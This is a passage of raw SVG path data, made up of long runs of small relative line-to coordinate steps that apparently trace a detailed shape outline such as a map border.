			l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0-0.1l0.1,0l0,0l0,0l0,0l0,0
			l0.1-0.1l-0.1,0.1l0,0l0,0l0.1-0.1l0,0l0,0l0,0l-0.1,0l-0.1,0l0.1,0l0.1-0.1l0,0l-0.1,0l-0.1,0l0.1,0l0,0l0,0l0,0l-0.1,0l0.1-0.1
			l-0.1,0l0,0l-0.1,0l0,0l0,0l-0.1,0.1l-0.1,0l0,0l0.1-0.1l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0.1-0.1l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0-0.1
			l-0.2,0.1l-0.1,0l0,0l-0.1,0l0,0l0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0
			l0,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1-0.1l-0.1,0l0-0.1l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0.1
			l0,0l-0.1,0l-0.1,0.1l0,0l-0.1,0l0,0l0,0l-0.1,0l0,0l0,0.1l-0.1,0l0,0l0,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1-0.1l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0-0.1l-0.1,0l0,0l0,0l0,0l0,0
			l-0.1,0l0,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0h-0.1l0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.2,0l0-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l0,0l0,0l0.1,0l0,0l-0.1,0l0,0
			l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0.1l0,0l-0.1,0l0,0
			l-0.1,0l0.1-0.1l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0l-0.1,0l0,0l-0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0.1l0,0l0,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.2,0l-0.2,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.2,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0
			l-0.1,0l0,0l0,0l-0.1,0.1l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,1.1l-0.1,3.3l0,0
			l0,0.1l0.1-0.1l0.1,0l0.1,0l0,0l0,0l0,0.1l0,0l0.1-0.1l0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0
			l0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l0.1,0l0,0l0,0l-0.1,0l-0.1,0l0.1,0l0,0l-0.1,0
			l-0.1,0l-0.1,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0.1,0l0,0l0.1,0l0.1-0.1l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0
			l0,0l0,0.1l0,0l0,0l0.1,0l0,0l0.1,0l-0.1,0.1l0,0l0.1,0l0,0.1l0.1,0l0,0l0,0l0,0l0,0l0,0l0.1-0.1l0,0l0.1,0l0.1,0l0,0l0,0l-0.1,0
			l-0.1,0l-0.1,0.1l-0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0l0.1,0l-0.1,0
			l0,0l0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l-0.1,0.1l0,0l0,0l0,0l0,0.1l0.1,0l0.1,0l0.1,0
			l-0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0,0l0,0l0,0l0,0.1l0,0l-0.1,0
			l0.1,0l0,0l0,0l0,0l0,0l0,0l0.1,0l0,0l0.1,0l0,0l0,0l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0.1l-0.1,0l-0.1,0l0,0l0,0l0,0.1l0-0.1
			l0.1-0.1l-0.1,0l-0.1,0l0,0.1l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0.1l0,0l0.1,0.1l0,0l0.1,0l0,0l0,0l0.1,0l0,0l0,0.1l0,0.1l0.1,0
			l-0.1,0l0,0l0,0l0,0l0,0l0.1,0l0,0l0,0.1l0.1,0l0,0l0,0l0,0l-0.1,0l0,0l0,0l0.1,0l0.1,0l0-0.1l0,0l-0.1,0l0,0l0-0.1l0-0.1l-0.2,0
			l0.1,0l0,0l0.1,0l0,0l0,0l0,0.1l0,0l0.1,0l0,0l0,0l0,0l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0,0l0,0l-0.1,0l0,0l0,0.1l-0.1,0.1l0,0l0,0
			l0.1,0l0.1,0l0,0.1l0,0l0.1,0l0.1,0l0.1-0.1l0,0l0,0l0,0l0-0.1l0-0.1l0,0l0-0.1l0,0l0,0l0.1-0.1l-0.1,0.1l-0.1,0.1l0,0l0,0l0,0
			l0,0l0,0l0,0.1l0,0.1l0,0.1l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l-0.1,0l-0.1,0.1l0,0l-0.1,0.1l0,0l0.1,0l0.1-0.1l-0.1,0.1l0,0l-0.1,0
			l-0.1,0l0,0.1l0.1,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l-0.1,0l0,0l0-0.1l0,0l-0.1,0l0,0l0.1,0l0,0l-0.1,0l0,0.1l0,0l0.1,0l-0.1,0
			l-0.1,0l0,0l0,0.1l0,0l0.1,0l0.1,0.1l0.1,0l-0.1,0l0,0l0,0.1l0.1,0l0.1,0l0,0l0,0.1l-0.1,0l0.1,0l0,0.1l0,0.1l0,0l0.1,0l-0.1,0
			l0,0l0,0.1l0.1,0l-0.1,0l-0.1,0l-0.1,0.1l-0.1,0l0,0l0,0l-0.1,0l0,0l0,0l0,0l0,0l0.1,0l0,0l0.1-0.1l0,0l0,0l0-0.1l0.1,0l0.1,0
			l0.1,0l-0.1,0.1l0,0.1l0,0.1l0.1,0l-0.1,0l-0.1,0.1l0.1,0l0,0l-0.1,0.1l-0.1,0l0,0l-0.1,0.1l0,0.1l0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0
			l0,0l0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l0,0l-0.1,0.1l0.1,0l0.1-0.1l0,0.1l0,0l0,0l0,0.1
			l0.1,0l0,0l0,0l0.1-0.1l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0-0.1l0-0.1l0,0l0,0l0.1-0.1l-0.1,0.1l-0.1,0.1l0,0.1l0,0l0,0.1l0,0
			l-0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1-0.1l0,0l0.1-0.1l0.1-0.1l0,0.1l0,0l0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0,0l0.1,0
			l-0.1,0l-0.1,0l0,0l0.1,0l0,0l-0.1,0l0,0.1l-0.1,0l0,0l0,0l0,0l0,0.1l0.1,0l-0.1,0.1l0,0l0-0.1l-0.1,0.1l0.1,0l0,0.1l0,0.1l0.1,0
			l0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0.1-0.1l0,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l-0.1,0
			l0,0l0,0l-0.1,0l0,0.1l0.1,0l0,0l0,0l-0.1,0l0-0.1l0,0l0,0l0,0l0,0l0,0.1l0,0l0,0.1l0.1,0l0,0l0,0l0,0.1l0,0l0.1,0l0.1,0l0,0l0,0
			l0,0l0.1,0.1l-0.1,0l-0.1,0l-0.1,0.1l0,0l0,0l0,0l0,0l0,0l0.1,0l0,0l0,0l0,0l0.1,0l0,0l0.1,0l0,0.1l0,0l0,0l0,0l-0.1,0.1l0,0
			l0-0.1l0,0l0,0l0,0l-0.1,0l0.1,0l0.1,0l-0.1,0l0.1,0l0,0l0,0l0,0l0-0.1l0,0l0,0.1h0.1l0,0l0,0l0.1,0l0,0l0.1,0l0,0l0,0l-0.1,0
			l-0.1,0.1l0.1,0l0.1,0l-0.1,0l0,0l0,0.1l0,0.1l0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.2,0l-0.1,0l-0.1,0.1l0,0.1l0,0l-0.1,0l0.1,0l0.1,0
			l0,0l0,0l0.1,0l0,0l0.1,0l-0.1,0.1l0,0.1l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0.1,0l-0.1,0l0.1,0l0.1,0l0,0
			l0,0l-0.1,0l-0.1,0l0.1,0l-0.1,0l0,0l-0.1,0l0,0.1l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l-0.1,0l0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0,0l-0.1,0.1l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0.1,0
			l-0.1,0l0.1,0l0.1-0.1l0,0l0,0l0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l0,0.1l0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0
			l0,0l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l0,0l0,0l0.1,0l0,0l0,0l0.1,0l0,0l0,0l0,0l0,0.1l-0.1,0.1l0.1-0.1l0,0l0,0l0.1,0
			l0.1,0l0.1-0.1l0-0.1l0.1,0l0.1,0l0,0l0,0l0,0.1l0,0.1l-0.1,0.1l-0.1,0.1l0,0l0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l0,0l0,0l0,0l0,0
			l-0.1,0l-0.1,0l0.1,0l-0.1,0l0,0l0,0.1l0.1,0l0.1,0l0,0l0,0l0-0.1l0.1,0l0,0l0,0.1l0,0l0,0.1l0,0l0,0l0.1,0l0,0l-0.1,0l-0.1,0
			l0-0.1l0,0l0,0l0,0.1l0.1,0l0,0l0.1,0l0.1-0.1l0.1,0l0,0l0,0l-0.1,0.1l0,0l0,0.1l0.1,0l0,0l0,0l0,0.1l0.1,0l0,0l0,0l0.1,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l-0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0.1l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l0,0l0.1,0l0,0.1l0,0l0,0l0.1,0l0,0.1l0,0l0,0.1l0,0l0,0l0.1,0.1l0,0l0,0.1l0.1-0.1l0,0.1l0,0l0,0.1l0,0.1l0,0
			l0,0.1l0,0l0,0l0,0l0,0.1L340,76l-0.1,0l0,0l0,0l0,0l-0.1,0.1l-0.1,0l0-0.1l0-0.1l0,0l-0.1,0l0,0l0,0l0,0l0,0l0-0.1l0,0l0,0l0,0
			l0.1,0l0.1-0.1l0,0l0,0.1l0.1,0l0,0l0,0l0,0l0.1-0.1l-0.1,0l0,0l0-0.1l0.1,0l0,0l0-0.1l0,0.1l0,0l-0.1,0.1l-0.1,0l-0.1,0l0,0l0,0
			l0.1,0l-0.1,0l-0.1,0l0.1-0.1l0.1,0l0,0l0.1,0l0.1-0.1l0,0l0,0.1l0,0l0.1-0.1l0-0.1l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0,0l0,0.1l0,0.1l0,0l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0,0l0,0.1l0-0.1l0,0l0,0l0,0l-0.1,0l0,0
			l0,0.1l0.1,0l-0.1,0.1l0,0l0,0.1l0-0.1l0-0.1l-0.1,0.1l0,0l0,0l0,0h0.1l0.1,0l0.1,0l0,0l0,0l-0.1,0l-0.1,0l0-0.1l0,0.1l0,0.1l0,0
			l0,0l0,0l0,0l-0.1,0.1l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0.1l0,0l0,0l-0.1,0.1l-0.1,0.1l0,0l0,0l0,0l-0.1,0.1l0,0.1l0,0l0,0l0,0
			l-0.1,0.1l0.1,0l0,0l-0.1,0l-0.1,0.1l0,0l-0.1,0.1l-0.1,0.1l0,0.1l0,0l-0.1,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0,0l0,0l0,0.1l0,0
			l-0.1,0.1l0,0l0,0l0.1,0.1l-0.1,0l-0.1,0l0,0l0,0l0,0l0.1,0l-0.1,0l0,0l0,0l-0.1,0.1l-0.1,0.1l-0.1,0.1l0,0l0,0.1l0,0.1l0,0.1
			l0,0.1l0,0.1l0,0.1l0,0l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0.1,0.1l0,0.1l0,0l0,0.1l0,0.1l-0.1,0l0,0l0,0l0.1,0.1l0.1,0l0,0l0,0
			l0-0.1l0.1,0l0.1,0l0.1,0l-0.1,0l0,0l0,0l0,0l0,0l0,0.1l0,0l0,0.1l0,0.1l-0.1-0.1l0-0.1l0-0.1l-0.1,0l0,0.1l0,0.1l0,0l0,0.1l0,0.1
			l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0-0.1l0.1,0.1l0,0l0-0.1l0,0l0,0l0,0l0,0.1l0.1,0.1l0,0l0,0l0,0l0,0l0,0l-0.1,0l0,0.1l0.1,0.1
			l0.1,0.1l0,0l0,0.1l0-0.1l0,0l0,0l0,0.1l0,0.1l0-0.1l0.1,0l0,0.1l0,0l0,0.1l-0.1-0.1l0,0.1l0,0l0,0.1l0,0l0,0l-0.1,0l-0.1,0l0,0
			l0,0l0,0l-0.1,0l0.1,0.1l0,0l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0.1l0,0l0.2,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l0,0
			l0,0.1l0,0l0,0.1l0,0.1l0.1-0.1l0.1,0l0,0l0,0l0.1-0.1l0,0.1l0,0.1l0.1,0l0.1,0l0,0l0,0.1l0,0l0,0.1l0,0.1l0,0l0,0l0-0.1l0.1-0.1
			l0,0l0.1,0l0-0.1l0,0l0,0l-0.1-0.1l0.1,0.1l0,0.1l0,0l0,0.1l-0.1-0.1l0,0.1l0,0.1l0-0.1l0,0.1l0,0.1l0,0.1l0,0l0,0l0,0l0.1,0.1
			l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0.1l0-0.1l0,0.1l0,0l0,0l0.1,0l0.1,0l0,0l0,0l0,0l-0.1-0.1l0.1,0.1l0.1,0l0,0l0,0l0.1,0.1
			l0.1,0.1l0.1,0l0,0l0.1,0l0,0.1l0.1,0l0.1,0l0.1,0l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0,0l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0.1
			l0,0.1l0,0l0,0.1l0,0l0,0.1l0,0l0,0l0,0l0,0l0.1,0l0,0.1l0,0.1l0,0l0.1,0l0,0.1l0,0.1l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0,0.1l0,0
			l0,0.1l0,0.1l0,0l0,0l0,0l0,0l0,0.1l0,0.1l0,0.1l0,0l0.1,0l0,0l0,0l0,0l0,0.1l0,0l0,0.1l0,0.1l-0.1,0l0,0l-0.1,0.1l-0.1,0.1l0,0
			l0,0.1l0,0.1l0,0l0,0.1l0,0l0.1,0l0.1,0l0.1,0l0,0.1l0,0l0.1,0l0,0l0,0l0,0.1l0.1,0l0,0l0.1,0l0.1,0.1l0,0l0,0.1l0,0.1l0,0l0,0
			l0.1,0l0,0l0.1,0.1l-0.1-0.1l0.1,0.1l0.1,0.1l0.1,0l0,0.1l0,0l0.1,0.1l0,0l0.1,0.1l0,0.1l0,0.1l0,0l0,0l0,0.1l0,0.1l0.1,0.1l0,0.1
			l0.1,0.1l0.1,0.1l0,0l0,0l0-0.1l0,0l0,0.1l0,0.1l0,0l0,0l-0.1-0.1l0,0.1l0,0l0,0.1l0,0l0,0.1l0,0l0,0.1l0,0.1l0,0l-0.1,0l0,0l0,0
			l0,0l0.1,0.1l0,0l-0.1,0l-0.1,0l-0.1,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0,0l0,0.1l0,0.1l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0,0
			l0.1,0l0,0l0,0l0,0.1l0,0l0,0l0,0.1l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0.1l0,0.1l0,0l0,0l0.1,0.1
			l0.1,0.1l0,0l0.1,0.1l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0.1l0,0
			l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0
			l0.1,0l0.1-0.1l0.1,0l0.1,0l0.1,0l-0.1,0l0,0l0.1,0l-0.1,0l0.1-0.1l0.1,0l0,0.1l0.1,0l0,0l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0
			l0,0l-0.1-0.1l0,0l0.1,0l0.1,0.1l0,0l0.1,0l0,0l0,0l0.1,0.1l0,0l0.1,0.1l0,0.1l0,0l0.1,0.1l0.1,0.1l0,0.1l0.1,0.1l0,0.1l0,0l0,0
			l0,0l0,0l0,0l0,0.1l0.1,0.1l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0.1l0,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0
			l0.1,0l0,0l0.1,0l-0.1-0.1l0,0l0.1,0l0.1,0l0.1,0l0.1-0.1l0,0l0-0.1l0,0l0,0l0,0l0,0l0,0l0,0l0,0.1l0,0.1l0,0l0,0l-0.1,0l0,0l0,0
			l-0.1,0.1l0.1,0.1l0,0l0.1,0.1l0,0l0,0l0,0l0.1,0l0.1,0l0,0l0,0.1l0,0.1l0,0l0,0l0,0.1l0,0l0.1,0.1l0,0l0.1,0.1l0.1,0.1l0,0.1l0,0
			l0,0l-0.1,0l0,0l0.1,0l0,0.1l0,0.1l0,0l0,0l0,0l0,0l0,0.1l0,0.1l0.1,0.1l0.1,0l0,0l0,0l0,0l0,0l0,0l0.1-0.1l0-0.1l0-0.1l-0.1-0.1
			l0,0l0-0.1l0.1,0.1l0.1,0l0,0l0,0l0.1,0.1l0,0.1l0,0.1l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0.1l0,0l0,0.1l0,0.1l0,0l0.1,0
			l0.1,0l0,0l0-0.1l-0.1-0.1l0,0l0.1,0.1l0,0l0,0l0,0.1l0.1,0l0.1,0.1l0-0.1l0.1-0.1l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0.1l0,0.1l0,0
			l0.1,0l0,0l0.1,0l0,0.1l0,0l0,0.1l0,0.1l0.1,0l0.1,0l0,0l0,0l0-0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0.1,0l0,0l0.2-0.1l0,0l0.1,0
			l0.1,0l0-0.1l0-0.1l-0.1-0.1l0,0l-0.1-0.1l0,0l0-0.1l0.1,0l0,0l0.1,0l0,0l0,0l0,0l0.1,0l0,0l0,0l0.1-0.1l0,0l0.1,0l0.1,0l0.1,0
			l0.1,0.1l0.1,0.1l0.1,0l0,0.1l0,0.1l0,0l0-0.1l0,0l0.1-0.1l0,0l0,0l0,0.1l0,0l0,0l0-0.1l0,0.1l0,0l-0.1,0.1l0,0l0,0.1l0,0.1l0,0.1
			l0.1,0.1l0,0.1l0,0l0,0.1l0,0l0,0.1l0,0l0.1,0.1l0.1,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0,0.1l0,0.1l0,0.1l-0.1,0l0,0.1l0,0l0,0.1
			l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0,0.1l0,0.1l0.1-0.1l0,0.1l0,0l0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0,0.1l0,0
			l-0.1,0.1l-0.1,0.1l-0.1,0.1l0,0l0,0.1l0,0.1l0,0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0.1l-0.1,0.1l0,0.1l0,0.1l0,0.1l0,0.1
			l0,0l-0.1,0l0,0l0,0l0,0.1l0.1,0.1l0.1,0.1l0,0l0.1,0.1l-0.1,0l0,0l-0.1-0.1l0,0l0,0l-0.1,0l-0.1,0.1l0,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l0,0l-0.1,0l0,0.1l0,0l0,0.1l0.1,0.1l0-0.1l0,0.1l0,0.1l0,0.1l-0.1,0.1l-0.1,0.1l0,0.1l0,0l0,0l-0.1,0l0,0.1l0,0l-0.1,0
			l0,0l0,0.1h0l0,0.1l0,0.1l0,0l0,0.1l0,0.1l0,0.1l-0.1,0.1l0,0l0,0l0.1,0.1l0.1,0l0.1,0.1l0,0l0.1,0.1l0.1-0.1l0,0l0.1,0.1l0,0
			l0,0.1l0,0.1l-0.1,0.1l0,0.1l0,0l-0.1,0.1l0,0l0,0l-0.1,0l0,0l0,0.1l0,0l-0.1,0.1l0,0.1l-0.1,0.1l0,0.1l0,0l0,0l0,0.1l0,0.1l0,0
			l0,0.1l0,0l0,0.1l0,0.1l0,0l0,0l0,0.1l0,0.1l0,0.1l-0.1,0l0,0.1l0,0.1l0.1,0l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0.1l0,0l0.1,0.1l0,0.1
			l0,0l0.1,0.1l0,0.1l0,0.1l0,0.1l0,0l0,0l0,0.1l0,0l0.1,0.1l0.1,0l0,0l0.1,0l0,0.1l0,0l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1
			l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0,0.1l0,0l0,0.1l0.1,0.1l0.1,0.1l0,0l0,0.1l0,0.1l0,0.1l0.1,0l0.1,0l0.1,0.1
			l0,0.1l0,0.1l0,0.1l0.1,0l0,0.1l0,0l0.1,0.1l0,0l0,0.1l0,0l0,0.1l0,0l0.1,0.1l0,0.1l0,0l0,0.1l0,0l0,0.1l0,0.1l0,0l0,0.1l0,0.1
			l0,0.1l0,0.1l0.1,0.1l0.1,0.1l0,0l0,0.1l0,0l0.1,0l0.1,0.1l0,0l0,0l0,0.1l0.1,0l0,0.1l0,0.1l0.1,0l0.1,0l0,0l0,0l0.1,0l0,0l0,0.1
			l0,0l0.1,0l0,0l0,0l0.1,0.1l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0.1l0.1,0l0.1,0.1l0.1,0l0.1,0l0.1,0.1l0,0l0,0l0,0l0,0l0.1,0.1l0,0
			l0.1,0l0,0l0,0l0,0.1l0,0.1l0,0.1l0.1,0.1l0.1,0.1l0.1,0.1l0,0l0,0l0.1,0l0,0l0,0l0.1,0l0,0l-0.1,0.1l0,0v0.1l0,0.1l0,0l0,0.1l0,0
			l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1
			l0,0.1l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0,0.1l-0.1,0l0,0.1l0,0.1v0.1l0,0l0.1,0l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0
			l0,0.1l0,0.1l0,0l0,0.1l0,0l0,0l0,0.1l0,0.1l0,0l0,0.1l0,0l0,0l0,0.1l0,0l0.1,0.1l0,0.1l0,0.1l0,0l0,0l0,0.1l0,0.1l0,0.1l0,0.1
			l0,0l0,0l0,0.1l0,0.1l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.2l0,0l0,0l0,0.1l0,0.1l0,0l0.1,0.1l0,0.1l0,0.1l0,0.1
			l-0.1,0l0,0l0,0.1l0,0l-0.1,0l0,0l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0,0l0,0l0,0l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1
			l0,0.1l0,0.1l0,0l0,0l0,0l0,0.1l0,0.1l0,0l0,0.1l0,0l0.1,0.1l0,0.1l-0.1,0l0,0.1l0,0l0,0.2l0,0.1l0,0l0,0.1l0,0l0,0.1l0,0l0,0.1
			l0,0l0,0.1l0,0.1l0,0l0,0l0,0.1l-0.1,0.1l0,0.1l0,0.1l0,0l0,0.1l0,0l0,0.1l-0.1,0l0,0l0.1,0.2l0,0.1l-0.1,0l-0.1,0l0,0.1l0,0
			l0,0.1l0,0.1l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0,0.1l0,0l0,0.1l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0l-0.1,0l-0.1,0.1
			l0,0.1l0,0.1l0,0l0,0l0,0.1l0,0.1l0,0.1l0,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0-0.1l0,0l0,0l0,0l0,0.1l0.1,0l0.1,0l0.1,0l0-0.1
			l0-0.1l0.1,0l0,0l0.1,0.1l0.1,0l0,0l0-0.1l0,0l0,0.1l-0.1,0l-0.1,0l0,0.1l0,0.1l0.1,0l0.1,0l0,0l0.1,0.1l0,0l0,0.1l0,0l0,0
			l-0.1-0.1l0,0l-0.1,0l0,0.1l0,0l0,0l0.1,0l-0.1,0l-0.1,0l0,0.1l0,0l0,0l0,0l0,0l0,0.1l0,0l0,0.1l0,0.1l0,0l0,0l0.1,0.1l0.1,0.1
			l0,0l0,0l0,0l-0.1,0l0,0l0,0l0,0.1l0,0l0,0l0.1,0l0,0l0,0l0,0l-0.1,0l0,0.1l0,0l0,0l0,0l0,0l0,0l0,0l0.1,0.1l0.1,0l-0.1,0.1l0,0
			l0,0.1l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0.1l-0.1,0l0,0l-0.1-0.1l0,0l0,0.1l0,0l0,0l0,0l0,0l0,0.1l0,0l0,0l0.1,0l-0.1,0l0,0l0,0.1
			l0,0l0,0l0,0.1l0,0l0,0l0,0l0-0.1l0,0.1l0,0.1l0,0l-0.1,0l0,0.1l-0.1,0.1l0,0.1l-0.1,0l0-0.1l0-0.1l0-0.1l-0.1,0l0.1,0.1l0,0l0,0
			l0,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l0-0.1l0,0l-0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0.1l0,0l0,0
			l-0.1,0l0,0l0,0l0,0l-0.1,0l0.1,0l0,0l-0.1,0l0,0l0,0l0,0l0-0.1l0,0.1l0.1,0l-0.1,0l0,0.1H360l0,0.1l-0.1,0l0.1,0l0,0l-0.1,0l0,0
